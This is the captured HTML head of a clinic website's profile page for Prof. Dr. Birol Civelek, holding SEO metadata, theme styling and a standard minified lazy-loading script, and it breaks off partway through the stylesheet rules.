

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://drheclinic.com/prof-dr-birol-civelek/
body_size: 37821
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="no-js">

<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",(e=>{this.persisted=e.persisted})),window.addEventListener("DOMContentLoaded",(()=>{this._preconnect3rdParties()})),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){document.hidden?e._triggerListener():(this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler))}_removeUserInteractionListener(){this.triggerEvents.forEach((e=>window.removeEventListener(e,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"))}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick")}_onTouchEnd(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))}))}_renameDOMAttribute(e,t,n){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(n,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{if(t.hasAttribute("src")){const n=new URL(t.src).origin;n!==location.origin&&e.push({src:n,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}})),e=[...new Map(e.map((e=>[JSON.stringify(e),e]))).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(e){}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._replayClicks()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._littleBreath(),new Promise((t=>{const n=document.createElement("script");[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t());try{e.parentNode.replaceChild(n,e)}catch(e){t()}}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var n=document.createDocumentFragment();e.forEach((e=>{if(e.src){const i=document.createElement("link");i.href=e.src,i.rel=t,"preconnect"!==t&&(i.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(i.crossOrigin=!0),e.crossOrigin&&(i.crossOrigin=e.crossOrigin),n.appendChild(i)}})),document.head.appendChild(n)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(i){e["rocket"+t]=n=i}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),await this._littleBreath();const e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,i=document.createRange(),r=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const s=document.createDocumentFragment();i.setStart(s,0),s.appendChild(i.createContextualFragment(t)),r.insertBefore(s,o)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise((e=>setTimeout(e))):new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
    
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />

    <meta name="viewport" content="width=device-width, initial-scale=1">


    

    <style id="vamtam-theme-options">:root {--vamtam-default-bg-color:#fff;
--vamtam-default-line-color:rgba( var( --vamtam-accent-color-7-rgb ), 1 );
--vamtam-small-padding:20px;
--vamtam-horizontal-padding:50px;
--vamtam-vertical-padding:30px;
--vamtam-horizontal-padding-large:60px;
--vamtam-vertical-padding-large:60px;
--vamtam-no-border-link:none;
--vamtam-border-radius:0px;
--vamtam-border-radius-oval:0px;
--vamtam-border-radius-small:0px;
--vamtam-overlay-color:#ffffff;
--vamtam-overlay-color-hc:#000000;
--vamtam-box-outer-padding:60px;
--vamtam-body-link-regular:#132573;
--vamtam-body-link-visited:#132573;
--vamtam-body-link-hover:#000000;
--vamtam-body-link-active:#000000;
--vamtam-body-background-color:#FFFFFF;
--vamtam-input-border-radius:0px 0px 0px 0px;
--vamtam-btn-text-color:var(--vamtam-accent-color-5);
--vamtam-btn-hover-text-color:var(--vamtam-accent-color-5);
--vamtam-btn-bg-color:var(--vamtam-accent-color-1);
--vamtam-btn-hover-bg-color:var(--vamtam-accent-color-3);
--vamtam-site-max-width:1360px;
--vamtam-primary-font-color:#2E3031;
--vamtam-h1-color:#2A3D53;
--vamtam-h2-color:#000000;
--vamtam-h3-color:#000000;
--vamtam-h4-color:#000000;
--vamtam-h5-color:#000000;
--vamtam-h6-color:#2A3D53;
--vamtam-accent-color-1:#132573;
--vamtam-accent-color-1-hc:#FFFFFF;
--vamtam-accent-color-1-rgb:19,37,115;
--vamtam-accent-color-2:#FF8D8D;
--vamtam-accent-color-2-hc:#000000;
--vamtam-accent-color-2-rgb:255,141,141;
--vamtam-accent-color-3:#2A3D53;
--vamtam-accent-color-3-hc:#FFFFFF;
--vamtam-accent-color-3-rgb:42,61,83;
--vamtam-accent-color-4:#D8D8D8;
--vamtam-accent-color-4-hc:#000000;
--vamtam-accent-color-4-rgb:216,216,216;
--vamtam-accent-color-5:#FFFFFF;
--vamtam-accent-color-5-hc:#000000;
--vamtam-accent-color-5-rgb:255,255,255;
--vamtam-accent-color-6:#000000;
--vamtam-accent-color-6-hc:#FFFFFF;
--vamtam-accent-color-6-rgb:0,0,0;
--vamtam-accent-color-7:#F5F5F5;
--vamtam-accent-color-7-hc:#000000;
--vamtam-accent-color-7-rgb:245,245,245;
--vamtam-accent-color-8:#E6F1F7;
--vamtam-accent-color-8-hc:#000000;
--vamtam-accent-color-8-rgb:230,241,247;
--vamtam-sticky-header-bg-color:#FFFFFF;
--vamtam-primary-font-font-family:'Helvetica';
--vamtam-primary-font-font-size-desktop:16px;
--vamtam-primary-font-font-size-tablet:16px;
--vamtam-primary-font-font-size-phone:16px;
--vamtam-primary-font-line-height-desktop:1.6em;
--vamtam-primary-font-line-height-tablet:1.6em;
--vamtam-primary-font-line-height-phone:1.6em;
--vamtam-h1-font-family:'Nexa';
--vamtam-h1-font-weight:bold;
--vamtam-h1-font-size-desktop:56px;
--vamtam-h1-font-size-tablet:48px;
--vamtam-h1-font-size-phone:30px;
--vamtam-h1-line-height-desktop:1.2em;
--vamtam-h1-line-height-tablet:1.2em;
--vamtam-h1-line-height-phone:1.3em;
--vamtam-h2-font-family:'Nexa';
--vamtam-h2-font-weight:bold;
--vamtam-h2-font-size-desktop:38px;
--vamtam-h2-font-size-tablet:32px;
--vamtam-h2-font-size-phone:25px;
--vamtam-h2-line-height-desktop:1.4em;
--vamtam-h2-line-height-tablet:1.4em;
--vamtam-h2-line-height-phone:1.4em;
--vamtam-h3-font-family:'Nexa';
--vamtam-h3-font-weight:bold;
--vamtam-h3-font-size-desktop:26px;
--vamtam-h3-font-size-tablet:22px;
--vamtam-h3-font-size-phone:19px;
--vamtam-h3-line-height-desktop:1.4em;
--vamtam-h3-line-height-tablet:1.4em;
--vamtam-h3-line-height-phone:1.4em;
--vamtam-h4-font-family:'Nexa';
--vamtam-h4-font-weight:bold;
--vamtam-h4-font-size-desktop:20px;
--vamtam-h4-font-size-tablet:17px;
--vamtam-h4-font-size-phone:16px;
--vamtam-h4-line-height-desktop:1.3em;
--vamtam-h4-line-height-tablet:1.3em;
--vamtam-h4-line-height-phone:1.3em;
--vamtam-h5-font-family:'Nexa';
--vamtam-h5-font-weight:bold;
--vamtam-h5-transform:uppercase;
--vamtam-h5-font-size-desktop:16px;
--vamtam-h5-font-size-tablet:14px;
--vamtam-h5-font-size-phone:14px;
--vamtam-h5-line-height-desktop:1.5em;
--vamtam-h5-line-height-tablet:1.5em;
--vamtam-h5-line-height-phone:1.3em;
--vamtam-h5-letter-spacing-desktop:0.5px;
--vamtam-h5-letter-spacing-tablet:0.5px;
--vamtam-h5-letter-spacing-phone:0.5px;
--vamtam-h6-font-family:'Nexa';
--vamtam-h6-font-weight:bold;
--vamtam-h6-font-size-desktop:12px;
--vamtam-h6-font-size-tablet:11px;
--vamtam-h6-font-size-phone:11px;
--vamtam-h6-line-height-desktop:1.6em;
--vamtam-h6-line-height-tablet:1.6em;
--vamtam-h6-line-height-phone:1.6em;
--vamtam-icon-Tooth-2:'\e907';
--vamtam-icon-Tooth-1:'\e908';
--vamtam-icon-Tooth-3:'\e909';
--vamtam-icon-Insurance:'\e90a';
--vamtam-icon-dentistry:'\e90b';
--vamtam-icon-smile:'\e90c';
--vamtam-icon-line:'\e90d';
--vamtam-icon-sun:'\e90e';
--vamtam-icon-curve-line:'\e90f';
--vamtam-icon-testimonials-bubles:'\e901';
--vamtam-icon-talk:'\e902';
--vamtam-icon-adults:'\e903';
--vamtam-icon-kids:'\e904';
--vamtam-icon-woman:'\e905';
--vamtam-icon-emergency:'\e906';
--vamtam-loading-animation:url('https://drheclinic.com/wp-content/themes/salute/vamtam/assets/images/loader-ring.gif');
}</style><link rel="alternate" hreflang="en" href="https://drheclinic.com/prof-dr-birol-civelek/" />
<link rel="alternate" hreflang="de" href="https://drheclinic.com/de/prof-dr-birol-civelek-de/" />
<link rel="alternate" hreflang="ru" href="https://drheclinic.com/ru/prof-dr-birol-civelek/" />
<link rel="alternate" hreflang="x-default" href="https://drheclinic.com/prof-dr-birol-civelek/" />

<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Prof. Dr. Birol Civelek - Dr. HE Clinic</title><link rel="stylesheet" href="https://drheclinic.com/wp-content/cache/min/1/69300f7e5107e50bce3793ea43b4b4e8.css" media="all" data-minify="1" />
<meta name="description" content="Prof. Dr. Birol Civelek"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://drheclinic.com/prof-dr-birol-civelek/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Prof. Dr. Birol Civelek - Dr. HE Clinic" />
<meta property="og:description" content="Prof. Dr. Birol Civelek" />
<meta property="og:url" content="https://drheclinic.com/prof-dr-birol-civelek/" />
<meta property="og:site_name" content="Dr. HE Clinic" />
<meta property="article:publisher" content="https://www.facebook.com/drheclinic/" />
<meta property="og:updated_time" content="2023-09-12T13:12:35+00:00" />
<meta property="og:image" content="https://drheclinic.com/wp-content/uploads/elementor/thumbs/Birol-8-pf3xnqnn0t2ge7ybvysrooq6rlls2exl02ay79oh06.png" />
<meta property="og:image:secure_url" content="https://drheclinic.com/wp-content/uploads/elementor/thumbs/Birol-8-pf3xnqnn0t2ge7ybvysrooq6rlls2exl02ay79oh06.png" />
<meta property="og:image:alt" content="Prof. Dr. Birol Civelek" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Prof. Dr. Birol Civelek - Dr. HE Clinic" />
<meta name="twitter:description" content="Prof. Dr. Birol Civelek" />
<meta name="twitter:image" content="https://drheclinic.com/wp-content/uploads/elementor/thumbs/Birol-8-pf3xnqnn0t2ge7ybvysrooq6rlls2exl02ay79oh06.png" />
<meta name="twitter:label1" content="Time to read" />
<meta name="twitter:data1" content="1 minute" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https://drheclinic.com/prof-dr-birol-civelek/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://drheclinic.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://drheclinic.com/prof-dr-birol-civelek/","name":"Prof. Dr. Birol Civelek"}}]}]}</script>
<!-- /Rank Math WordPress SEO plugin -->


<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>





<style id='wpml-legacy-dropdown-0-inline-css' type='text/css'>
.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#ffffff;}
</style>




<link rel='stylesheet' id='elementor-post-10-css' href='https://drheclinic.com/wp-content/uploads/elementor/css/post-10.css?ver=1708806556' type='text/css' media='all' />




<link rel='stylesheet' id='elementor-post-15489-css' href='https://drheclinic.com/wp-content/uploads/elementor/css/post-15489.css?ver=1708904781' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-16403-css' href='https://drheclinic.com/wp-content/uploads/elementor/css/post-16403.css?ver=1755782206' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-16619-css' href='https://drheclinic.com/wp-content/uploads/elementor/css/post-16619.css?ver=1748010319' type='text/css' media='all' />

<style id='vamtam-front-all-inline-css' type='text/css'>

			@font-face {
				font-family: 'icomoon';
				src: url(https://drheclinic.com/wp-content/themes/salute/vamtam/assets/fonts/icons/icomoon.woff2) format('woff2'),
					 url( https://drheclinic.com/wp-content/themes/salute/vamtam/assets/fonts/icons/icomoon.woff) format('woff'),
					 url(https://drheclinic.com/wp-content/themes/salute/vamtam/assets/fonts/icons/icomoon.ttf) format('ttf');
				font-weight: normal;
				font-style: normal;
				font-display: swap;
			}
		
				@font-face {
					font-family: 'vamtam-theme';
					src: url(https://drheclinic.com/wp-content/themes/salute/vamtam/assets/fonts/theme-icons/theme-icons.woff2) format('woff2'),
						url(https://drheclinic.com/wp-content/themes/salute/vamtam/assets/fonts/theme-icons/theme-icons.woff) format('woff');
					font-weight: normal;
					font-style: normal;
					font-display: swap;
				}
			
@font-face {
	font-family: 'Nexa';
	font-style: normal;
	font-weight: bold;
	font-display: swap;
	src: url('https://drheclinic.com/wp-content/uploads/2020/03/NexaBold.eot');
	src: url('https://drheclinic.com/wp-content/uploads/2020/03/NexaBold.eot?#iefix') format('embedded-opentype'),
		url('https://drheclinic.com/wp-content/uploads/2020/03/NB.woff2') format('woff2'),
		url('https://drheclinic.com/wp-content/uploads/2020/03/NB.woff') format('woff'),
		url('https://drheclinic.com/wp-content/uploads/2020/03/NB.ttf') format('truetype'),
		url('https://drheclinic.com/wp-content/uploads/2020/03/NB.svg#Nexa') format('svg');
}
@font-face {
	font-family: 'Nexa';
	font-style: normal;
	font-weight: 300;
	font-display: swap;
	src: url('https://drheclinic.com/wp-content/uploads/2020/03/NexaLight.eot');
	src: url('https://drheclinic.com/wp-content/uploads/2020/03/NexaLight.eot?#iefix') format('embedded-opentype'),
		url('https://drheclinic.com/wp-content/uploads/2020/03/NexaLight.woff2') format('woff2'),
